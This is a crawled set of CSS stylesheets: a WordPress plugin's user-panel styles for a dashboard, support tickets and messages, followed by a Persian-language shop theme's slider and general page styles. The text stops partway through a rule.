#wpap-user-panel #wpap-dashboard #wpap-user-details img {
  width: 100px;
  height: 100px;
  border-radius: 100%;
}
#wpap-user-panel #wpap-dashboard #wpap-user-details > div {
  margin: 0 20px;
}
#wpap-user-panel #wpap-dashboard #wpap-user-details > div h4 {
  margin: 0;
  font-size: 18px;
  font-weight: bold;
}
#wpap-user-panel #wpap-dashboard #wpap-user-details > div span {
  margin: 5px 0;
  display: block;
}
#wpap-user-panel #wpap-dashboard #wpap-date-info {
  background-color: #0078ff;
  padding: 40px;
  height: 100%;
  display: flex;
  align-items: center;
  color: #fff;
  border-radius: 5px;
}
#wpap-user-panel #wpap-dashboard #wpap-date-info > div {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: start;
}
#wpap-user-panel #wpap-dashboard #wpap-date-info > div h3 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 20px;
  color: #fff;
}
#wpap-user-panel #wpap-dashboard #wpap-date-info > div i {
  vertical-align: middle;
}
#wpap-user-panel #wpap-dashboard #wpap-date-info #wpap-date {
  margin-right: auto;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap {
  padding-top: 30px;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap .wpap-dash-info-box {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 30px;
  position: relative;
  border: 1px solid #e6e6e6;
  border-radius: 5px;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap .wpap-dash-info-box:hover {
  border-color: #d4d4d4;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap .wpap-dash-info-box i {
  width: 40px;
  height: 40px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 100%;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap .wpap-dash-info-box h3 {
  margin: 15px 0 5px;
  display: flex;
  align-items: center;
  font-size: 20px;
  color: #333333;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap .wpap-dash-info-box span {
  color: gray;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap #wpap-notice-info i {
  background-color: #d6e9ff;
  color: #0078ff;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap #wpap-ticket-info h3 span {
  margin: 0 5px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap #wpap-ticket-info i {
  background-color: #d6f4eb;
  color: #4eceaa;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-info-wrap #wpap-comments-info i {
  background-color: #fdddd0;
  color: #f6743e;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child {
  background-color: #fff;
  padding: 20px 30px;
  display: flex;
  align-items: center;
  border: 1px solid #e6e6e6;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child {
    padding: 20px;
  }
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child div h3 {
  margin: 0 0 5px;
  color: #333333;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child div h3 i {
  vertical-align: middle;
  color: #0078ff;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child div .wpap-unread {
  background-color: #ff006c;
  width: 10px;
  height: 10px;
  display: inline-block;
  position: static;
  margin-left: 5px;
  vertical-align: middle;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child a {
  background-color: transparent;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  margin-right: auto;
  border: 1px solid #bdbdbd;
  color: #666666;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child a:hover {
  background-color: rgba(0, 0, 0, 0);
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child a i {
  margin-left: 5px;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child a:hover {
  border-color: #666666;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets {
  background-color: #fff;
  display: flex;
  align-items: center;
  padding: 10px 30px;
  border-left: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets {
    padding: 10px 20px;
  }
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets:hover {
  background-color: transparent;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets img {
  width: 44px;
  height: 44px;
  border-radius: 100%;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets div {
  margin: 0 20px;
  display: flex;
  flex-direction: column;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets div .wpap-latest-tickets-parent-title {
  margin-bottom: 5px;
  color: gray;
  font-size: 14px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets div .wpap-latest-tickets-parent-title i {
  vertical-align: middle;
  color: #f6743e;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets div .wpap-latest-tickets-content {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: #666666;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets .wpap-latest-tickets time {
  margin-right: auto;
  color: gray;
  font-size: 14px;
  white-space: nowrap;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic {
  margin-bottom: 20px;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div {
  margin: 0 -10px 10px;
  display: flex;
  align-items: center;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-user-edit #wpap-pro-pic > div {
    flex-direction: column;
  }
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div img {
  width: 80px;
  height: 80px;
  margin: 0 10px;
  object-fit: cover;
  border-radius: 100%;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-user-edit #wpap-pro-pic > div img {
    width: 70px;
    height: 70px;
  }
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div {
  display: flex;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div {
    margin-top: 10px;
  }
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div label[for=wpap-upload-pro-pic], #wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div a {
  margin: 0 5px;
  font-size: 14px;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div label[for=wpap-upload-pro-pic] {
  background-color: #0078ff;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  cursor: pointer;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div label[for=wpap-upload-pro-pic]:hover {
  background-color: #006ce6;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div label[for=wpap-upload-pro-pic] i {
  margin-left: 5px;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div a {
  background-color: #ff006c;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div a:hover {
  background-color: #e60061;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div a i {
  margin-left: 5px;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div #wpap-upload-pro-pic {
  display: none;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-user-edit #wpap-pro-pic .wpap-input-info {
    text-align: center;
  }
}
#wpap-user-panel #wpap-notifications .wpap-card-content p:first-child {
  margin-top: 0;
}
#wpap-user-panel #wpap-notifications .wpap-card-content p:last-child {
  margin-bottom: 0;
}
#wpap-user-panel #wpap-comments article header {
  font-size: 14px;
}
#wpap-user-panel #wpap-comments article header span {
  font-weight: bold;
}
#wpap-user-panel #wpap-comments article .wpap-card-content p {
  margin-top: 0;
}
#wpap-user-panel #wpap-comments article .wpap-card-content .wpap-comment-post {
  font-size: 14px;
  font-weight: bold;
}
#wpap-user-panel #wpap-new-ticket label {
  margin-bottom: 5px;
  display: block;
}
#wpap-user-panel #wpap-ticket-list > div .row {
  margin: 0 -5px;
}
#wpap-user-panel #wpap-ticket-list > div .row > div {
  padding: 0 5px;
}
#wpap-user-panel #wpap-ticket-list > div .row > div div {
  background-color: #fff;
  margin-bottom: 10px;
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  color: #666666;
  border: 1px solid #e6e6e6;
  border-radius: 5px;
}
#wpap-user-panel #wpap-ticket-list > div .row > div div:hover {
  border-color: #d4d4d4;
}
#wpap-user-panel #wpap-ticket-list > div .row > div div i {
  padding: 10px;
  font-size: 26px;
  margin-bottom: 10px;
  border: 1px solid;
  border-radius: 100%;
}
#wpap-user-panel #wpap-ticket-list > div .row #wpap-open-tickets i,
#wpap-user-panel #wpap-ticket-list > div .row #wpap-solved-tickets i {
  color: #4eceaa;
  border-color: #4eceaa;
}
#wpap-user-panel #wpap-ticket-list > div .row #wpap-closed-tickets i {
  color: #ff006c;
  border-color: #ff006c;
}
#wpap-user-panel #wpap-ticket-list > div .row #wpap-all-tickets i {
  color: #0078ff;
  border-color: #0078ff;
}
#wpap-user-panel #wpap-ticket-list #wpap-new-ticket-btn {
  background-color: #ffffff;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  margin: 10px 0 20px;
  color: #666666;
  border: 1px solid #e6e6e6;
}
#wpap-user-panel #wpap-ticket-list #wpap-new-ticket-btn i {
  margin-left: 5px;
}
#wpap-user-panel #wpap-ticket-list #wpap-new-ticket-btn:hover {
  border-color: #d4d4d4;
}
#wpap-user-panel #wpap-ticket-list #wpap-new-ticket-btn i {
  color: #0078ff;
}
#wpap-user-panel #wpap-ticket-list .wpap-unread-count {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: #ff006c;
  min-width: 20px;
  height: 20px;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  border-radius: 30px;
}
#wpap-user-panel #wpap-ticket-list .wpap-view-ticket {
  background-color: #0078ff;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
}
#wpap-user-panel #wpap-ticket-list .wpap-view-ticket:hover {
  background-color: #006ce6;
}
#wpap-user-panel #wpap-ticket-list .wpap-view-ticket i {
  margin-left: 5px;
}
#wpap-user-panel #wpap-ticket-list .wpap-table-wrap {
  margin-bottom: 20px;
}
#wpap-user-panel #wpap-single-ticket > a {
  margin-left: 5px;
}
#wpap-user-panel #wpap-single-ticket #wpap-new-ticket-btn,
#wpap-user-panel #wpap-single-ticket #wpap-close-ticket,
#wpap-user-panel #wpap-single-ticket #wpap-solved-ticket {
  background-color: #ffffff;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  margin-bottom: 10px;
  color: #666666;
  border: 1px solid #e6e6e6;
}
#wpap-user-panel #wpap-single-ticket #wpap-new-ticket-btn i,
#wpap-user-panel #wpap-single-ticket #wpap-close-ticket i,
#wpap-user-panel #wpap-single-ticket #wpap-solved-ticket i {
  margin-left: 5px;
}
#wpap-user-panel #wpap-single-ticket #wpap-new-ticket-btn:hover,
#wpap-user-panel #wpap-single-ticket #wpap-close-ticket:hover,
#wpap-user-panel #wpap-single-ticket #wpap-solved-ticket:hover {
  border-color: #d4d4d4;
}
#wpap-user-panel #wpap-single-ticket #wpap-new-ticket-btn i,
#wpap-user-panel #wpap-single-ticket #wpap-close-ticket i,
#wpap-user-panel #wpap-single-ticket #wpap-solved-ticket i {
  color: #0078ff;
}
#wpap-user-panel #wpap-single-ticket #wpap-close-ticket i {
  color: #ff006c;
}
#wpap-user-panel #wpap-single-ticket #wpap-solved-ticket i {
  color: #4eceaa;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket {
  margin-top: 10px;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket header > div {
  margin: 0 -10px;
  display: flex;
  align-items: center;
  font-size: 14px;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket header > div img {
  width: 50px;
  height: 50px;
  margin: 0 10px;
  border-radius: 100%;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket header > div span {
  margin: 0 5px;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket .wpap-card-content h3 {
  margin: 0 0 20px;
  font-size: 18px;
  font-weight: bold;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket .wpap-card-content .wpap-ticket-attachment-file i {
  vertical-align: middle;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies > h2 {
  margin-bottom: 20px;
  font-size: 20px;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-reply-ticket header > div {
  margin: 0 -5px;
  display: flex;
  align-items: center;
  font-size: 14px;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-reply-ticket header > div img {
  width: 40px;
  height: 40px;
  margin: 0 5px;
  border-radius: 100%;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-reply-ticket header > div span {
  margin: 0 5px;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-reply-ticket .wpap-card-content p:first-child {
  margin-top: 0;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-reply-ticket .wpap-card-content p:last-child {
  margin-bottom: 0;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-reply-ticket .wpap-card-content .wpap-ticket-attachment-file i {
  vertical-align: middle;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-ticket-admin-reply {
  background-color: #0078ff;
  color: #fff;
  border: none !important;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-ticket-admin-reply span {
  color: #fff;
}
#wpap-user-panel #wpap-single-ticket #wpap-ticket-replies .wpap-ticket-admin-reply .wpap-ticket-attachment-file {
  color: #fff;
}
#wpap-user-panel #wpap-private-message .wpap-table-wrap {
  margin-bottom: 20px;
}
#wpap-user-panel #wpap-private-message .wpap-table-wrap table img {
  width: 40px;
  height: 40px;
  margin: auto;
  border-radius: 100%;
  display: block;
}
#wpap-user-panel #wpap-private-message .wpap-table-wrap table .wpap-view-msg {
  background-color: #0078ff;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
}
#wpap-user-panel #wpap-private-message .wpap-table-wrap table .wpap-view-msg:hover {
  background-color: #006ce6;
}
#wpap-user-panel #wpap-private-message .wpap-table-wrap table .wpap-view-msg i {
  margin-left: 5px;
}
#wpap-user-panel #wpap-single-msg header,
#wpap-user-panel .wpap-message-reply header {
  display: flex;
  align-items: center;
}
#wpap-user-panel #wpap-single-msg header img,
#wpap-user-panel .wpap-message-reply header img {
  width: 50px;
  height: 50px;
  border-radius: 100%;
}
#wpap-user-panel #wpap-single-msg header h3,
#wpap-user-panel .wpap-message-reply header h3 {
  margin: 0 10px;
}
#wpap-user-panel #wpap-single-msg .wpap-card-content h3,
#wpap-user-panel .wpap-message-reply .wpap-card-content h3 {
  font-size: 18px;
  font-weight: bold;
}
#wpap-user-panel #wpap-single-msg .wpap-card-content p:last-child,
#wpap-user-panel .wpap-message-reply .wpap-card-content p:last-child {
  margin-bottom: 0;
}
#wpap-user-panel #wpap-single-msg .wpap-card-content .wpap-msg-attachment-file i,
#wpap-user-panel .wpap-message-reply .wpap-card-content .wpap-msg-attachment-file i {
  vertical-align: middle;
}
#wpap-user-panel #wpap-msg-replies > h2 {
  margin-bottom: 20px;
  font-size: 20px;
}
#wpap-user-panel #wpap-message-reply-form label {
  margin-bottom: 5px;
  display: block;
}
#wpap-user-panel #wpap-woo-wrap {
  width: 100%;
}
#wpap-user-panel #wpap-woo-wrap h2 {
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: bold;
}
#wpap-user-panel #wpap-woo-wrap .wpap-table-wrap {
  margin-bottom: 20px;
}
#wpap-user-panel #wpap-woo-wrap table {
  margin: 0;
}
#wpap-user-panel #wpap-woo-wrap .button {
  background-color: #0078ff;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
}
#wpap-user-panel #wpap-woo-wrap .button:hover {
  background-color: #006ce6;
}
#wpap-user-panel #wpap-woo-wrap .button i {
  margin-left: 5px;
}
#wpap-user-panel #wpap-woo-wrap address {
  padding: 20px;
  border: 1px solid #e6e6e6;
}
#wpap-user-panel a {
  text-decoration: none;
  color: #0078ff;
}
#wpap-user-panel a:hover {
  color: #005bc2;
}
#wpap-user-panel i {
  font-size: 20px;
}
#wpap-user-panel .wpap-banner-wrap {
  position: relative;
}
#wpap-user-panel .wpap-banner-wrap a:hover {
  opacity: 0.8;
}
#wpap-user-panel .wpap-banner-wrap img {
  width: 100%;
}
#wpap-user-panel .wpap-banner-wrap .wpap-close-banner {
  background-color: #fff;
  width: 22px;
  height: 22px;
  padding: 0;
  position: absolute;
  top: 10px;
  left: 10px;
  color: #666666;
  border-radius: 100%;
}
#wpap-user-panel .wpap-banner-wrap .wpap-close-banner:hover {
  background-color: #ff006c;
  color: #fff;
}
#wpap-user-panel .wpap-banner-medium {
  display: none;
}
#wpap-user-panel .wpap-banner-small {
  display: none;
}
@media (max-width: 992px) {
  #wpap-user-panel .wpap-banner-large {
    display: none;
  }
  #wpap-user-panel .wpap-banner-medium {
    display: block;
  }
}
@media (max-width: 576px) {
  #wpap-user-panel .wpap-banner-medium {
    display: none;
  }
  #wpap-user-panel .wpap-banner-small {
    display: block;
  }
}
#wpap-user-panel > div {
  width: calc(100% - 250px);
}
@media (max-width: 768px) {
  #wpap-user-panel > div {
    width: 100%;
  }
}
#wpap-user-panel > div #wpap-content #wpap-attachment {
  display: none;
}
#wpap-user-panel > div #wpap-content label[for=wpap-attachment] {
  background-color: #0078ff;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  margin-top: 20px;
  display: inline-flex;
  align-items: center;
}
#wpap-user-panel > div #wpap-content label[for=wpap-attachment]:hover {
  background-color: #006ce6;
}
#wpap-user-panel > div #wpap-content label[for=wpap-attachment] i {
  margin-left: 5px;
}
#wpap-user-panel > div #wpap-content #wpap-attachment-file-name {
  background-color: #666666;
  margin-top: 5px;
  padding: 2px 10px;
  color: #fff;
  font-size: 14px;
  display: none;
  border-radius: 4px;
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.simishka.com/wp-content/themes/simishka-shop/css/scrollslider.css?ver=6.9
body_size: 341
content:
.scroollslider , .scroollslider-2 , .scroollslider-3{
    width: 1050px;
    margin: 0px auto 0;
    position: relative;
    display: flow-root;
}
.scroollslider-main , .scroollslider-main-2 , .scroollslider-main-3{
    position:relative;
    height:400px;
    overflow:hidden;
    width:960px;
    margin: 0 auto;
}
.title-box {
      padding: 0 0 30px;
      margin: 0 auto;
}
section.header-scroll {
      width: 80%;
      margin: 0 auto;
      display: grid;
    }
    .Rounded-Rectangle-1 h2 {
      padding: 12px 0;
      font-size: 21px !important;
      font-family: "sahel";
      color: rgb(87, 71, 100);
      font-weight: bold;
      text-align: center;
      border-bottom: 1px solid #9999;
      margin:-3px;
    }
    .Rounded-Rectangle-2 {
      height: 4px;
      background-color: rgb(206, 170, 101);
      width: 40%;
      margin: auto;
    }
    .scroollslider .next-scroll , .next-scroll-2 , .next-scroll-3{
      width:2%;
      height:25%;
      position: absolute;
      left:0;
      top:160px;
      z-index:99999;
    }
    .scroollslider .next-scroll img , .next-scroll-2 img , .next-scroll-3 img{
      height: 40px;
      position: absolute;
      top: 30px;
      transform: rotate( 180deg );
      transition: .5s;
      filter: grayscale(1);
    }
    .scroollslider .pre-scroll , .pre-scroll-2 , .pre-scroll-3{
      width:2%;
      height:25%;
      position: absolute;
      right:0;
      top:160px;
      z-index:99999;
    }
    .scroollslider .pre-scroll img , .pre-scroll-2 img , .pre-scroll-3 img{
      height:40px;
      position: absolute;
      top: 30px;
      transition: .5s;
      filter: grayscale(1);
    }
    .scroollslider .next-scroll img:hover , .next-scroll-2 img:hover , .next-scroll-3 img:hover{
      cursor:pointer;
      filter: grayscale(0);
    }
    .scroollslider .pre-scroll img:hover , .pre-scroll-2 img:hover , .pre-scroll-3 img:hover{
      cursor:pointer;
      filter: grayscale(0);
    }
    .scroollslider-main ul , .scroollslider-main-2 ul , .scroollslider-main-3 ul{
        width:5760px;
        list-style:none;
        right: 0;
        position: absolute;
        padding: 0;
        margin: 30px auto;
    }
    .scroollslider-main li , .scroollslider-main-2 li , .scroollslider-main-3 li {
        display:inline-block;
        margin: 20px;
        padding: 0;
        float: right;
    }
    .disable{
        opacity:.2 !important;
        cursor:unset  !important;
    }

--- FILE ---
content_type: text/css
request_url: https://www.simishka.com/wp-content/themes/simishka-shop/css/style.css?ver=6.9
body_size: 2446
content:
body {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
    overflow: -moz-scrollbars-vertical;
    overflow-x: hidden;
    overflow-y: auto;
    direction: rtl;
    text-align: right;
    font-family: sahel !important;
    font-weight: normal;
}

.slider {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.slides {
  display: flex;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  scroll-snap-points-x: repeat(50px);
  scroll-snap-type: mandatory;
  overflow-x: hidden;
  left: 0;
}
.slides::-webkit-scrollbar {
  width: 0px;
  height: 0px;
}
.slides::-webkit-scrollbar-thumb {
  background: black;
  border-radius: 0px;
}
.slides::-webkit-scrollbar-track {
  background: transparent;
}
.slides > div {
    flex-shrink: 0;
    width: 100%;
    height: 500px;
    border-radius: 0px;
    background: #eee;
    transform-origin: center center;
    transform: scale(1);
    transition: transform 0.5s;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 100px;
}

.author-info {
    background: rgba(0, 0, 0, 0.75);
    color: white;
    padding: 0.75rem;
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    margin: 0;
}
.author-info a {
  color: white;
}
.slider img {
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
}

.slider > a {
    display: inline-flex;
    width: 12px;
    height: 12px;
    background: #574467;
    text-decoration: none;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 20px 5px 0.5rem 0;
    position: relative;
    transition:.2s;
}
.slider > a:hover {
    background: #dabaab;
}
.slider > a:active {
  top: 1px;
}
.slider > a:focus {
  background: #90ab29;
}

/* Don't need button navigation */
@supports (scroll-snap-type) {
  .slider > a {
    display: none;
  }
}

/*
.carousels {
  width: 100%;
  text-align: center;
  overflow: hidden;
  position:relative;
  
}

.slides {
    display: flex;
    left: 0;
    position: absolute;
    transform: scale(1);
    transition: transform 0.5s;
}

img.slide {
    flex-shrink: 0;
    width: 100%;
    height: 500px;
    border-radius: 0px;
    transform-origin: center center;
    display: flex;
    justify-content: center;
    align-items: center;
    object-fit: cover;
}



.slider > a {
    display: inline-flex;
    width: 12px;
    height: 12px;
    background: #574467;
    text-decoration: none;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 20px 5px 0.5rem 0;
    position: relative;
    transition:.2s;
}
.slider > a:hover {
    background: #dabaab;
}
.slider > a:active {
  top: 1px;
}
.slider > a:focus {
  background: #90ab29;
}

 */


.counter {
  width: 100%;
  margin: 50px 0 35px 0;
}
.box-counter{
    width: 110%;
    margin: 40px 3px;
    position: relative;
    transition: all .2s;
    filter: grayscale(.1);
}
.box-counter h2{
    font-size: 40px;
    font-weight: 710;
    color: #fafafa;
    position: absolute;
    top: 35%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
    text-shadow: 0px 10px 15px #000;
}
.box-counter span{
    font-size: 100%;
    font-weight: normal;
    color: #fafafa;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
    text-align: center;
    line-height: 12px;
    text-shadow: 0px 4px 4px #000;
}
.box-counter img{
  width: 100%;
  top: 0;
  z-index: -1;
  transition:all .2s;
}
.box-counter img:hover {
    mix-blend-mode:lighten;
    background:#dbdbdb;
}
.box-counter:hover {
    width: 110%;
    background-color: #543f59;
    cursor: pointer;
    transform: translateY(-4px);
    filter: grayscale(.0);
    border-radius: 5px;
    box-shadow: -2px 8px 20px 2px #7f7f7f;
}
.titlebar {
    width: 100%;
}
.category-logo{
    margin: 40px auto;
    width: 265px;
    padding-bottom: 10px;
}
.category-logo img{
    float: right;
    margin: 7px 0 0 10px ;
}
.content-about h1{
    color: #2f4e73;
    font-size: 15px;
}
.content-about h2{
    font-size: 20px;
    margin:0 0 40px;
}
.content-about a{
  color: #2f4e73;
  text-decoration:none;
}
.category-logo h1{
  padding: 30px 0 0 0;
  font-family: "sahel";
  font-size: 20px;
  font-weight: bold;
  color: #2f4e73;
}
.category-logo h3{
  float: right;
  padding: 0px 0 0 0;
  font-size: 13px;
  font-family: "sahel";
  font-weight: 300;
  color: rgb(52, 58, 91);
}

.content {
    height: auto;
    margin: 50px 0 20px;
}
.content img{
}
/*.content h2 {
  padding: 60px 60px 0 0;
  font-size: 17px;
  font-family: "sahel";
  color: rgb(52, 58, 91);
  font-weight: bold;
  line-height: 32px;
}
*/
.content h3{
  padding: 0px 0px;
  font-size: 13px;
  font-family: "sahel";
  color: #6d6e71;
  font-weight: 100;
  line-height: 19px;
  text-align: justify;
}

.content-about {
  height:auto;
}

.content-about h3 {
  padding: 0px 10px 0 0;
  font-size: 16px;
  font-family: "sahel";
  color: #2b2b2b;
  font-weight: 300;
  line-height: 28px;
  text-align: justify;
}


.content-about h2{
  padding: 0px 10px;
  font-size: 19px;
  font-family: "sahel";
  color: #c29518;
  font-weight: bold;
  line-height: 28px;
  text-align: justify;
}

.sidebar {
position: fixed;
top: 10px;
  width: 100%;
  height:auto;
  margin: 0px 0;
  border-right: 1px solid #eee;
}
.sidebar h2{
  font-size: 16px;
  color:#555;
  padding: 0 0 20px;

}

.content-box {
  float: right;
}

.title-box {
  padding: 0 0 30px;
  margin: 0 auto;
}

p.title-simishka {
    padding: 12px 0;
    font-size: 21px !important;
    font-family: "sahel";
    color: rgb(87, 71, 100);
    font-weight: bold;
    text-align: center;
    border-bottom: 1px solid #9999;
    margin: -3px;
}

.Rounded-Rectangle-2 {
    height: 4px;
    background-color: rgb(206, 170, 101);
    width: 40%;
    margin: auto;
}

.title-box-2 {
  float: left;
  padding: 50px 0;
  width: 245px;
  margin-left: -15px;
}

.post-box-1 {
  float: left;
  width: 100%;
  transition: all .2s;
  margin-bottom: 60px;
  border: 1px solid #e0e0e0;
  border-radius: 15px;
  text-align: center;
}

.post-box-1:hover {
  cursor: pointer;
  transform: translateY(-3px);
  box-shadow: 0px 15px 20px 7px #eee;
}

.post-box-1 header img {
    width: 90%;
    border-bottom: 1px solid #e6c9ba;
    border-radius: 0;
	transition: all.2s;
}
.post-box-1 header img:hover{
	transform: scale(1.05);
	mix-blend-mode: multiply;
}
.post-box-1 header h2 {
    font-size: 70%;
    color: rgb(87,71,100);
    text-align: center;
    line-height: 32px;
    font-weight: bold;
}

.post-box-1 header h3 {
  padding: 0px 24px;
  font-size: 13px;
  font-family: "sahel";
  color: #6d6e71;
  font-weight: 100;
  line-height: 19px;
  overflow: hidden;
  width: 100%;
  height: 80px;
  text-align: justify;
}

.post-box-1 header a {
  text-decoration: none;
}





.post-data {
  height: 35px;
  background: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.post-data h4 {
  padding: 10px 20px 10px;
font-size: 21px;
font-family: "sahel";
color: #e4c3b2;
font-weight: normal;
text-align: center;
background: #574764;
}

.post-data a {
  text-decoration: none;
}

.adver-2 {
    margin: 0;
    width: 100%!important;
    display: inline-block;
}
.adver-2 img{
    border-radius: 0px;
    width: 100%!important;
}
.bx-viewport {
    height: auto !important;
}
.author-link{
    padding: 0px 0 20px;
}
.titlegroup {
  width: 100%;
  margin: 20px auto;
}
.titlegroup h1 {
  padding: 5px 0 0 0;
  font-family: "sahel";
  font-weight: bold;
  color: #2f4e73;
}
.titlegroup h4 {
  float: right;
  padding: 5px 0 0 0;
  font-size: 12px;
  font-family: "sahel";
  font-weight: 100;
  color: rgb(52, 58, 91);
}
.titlegroup h2 {
  line-height: 20px;
  padding: 10px 0 0 0;
  font-size: 11px;
  font-family: "sahel";
  font-weight: 100;
  color: rgb(52, 58, 91);
}
.titlegroup a {
  padding: 0px 0 0 0;
  font-size: 12px;
  font-weight: normal;
  color: #415568;
  text-decoration: none;
}
.titlegroup a:hover {
  color: #999;
  transition: all .2s
}
.titlegroup img {
  float: right;
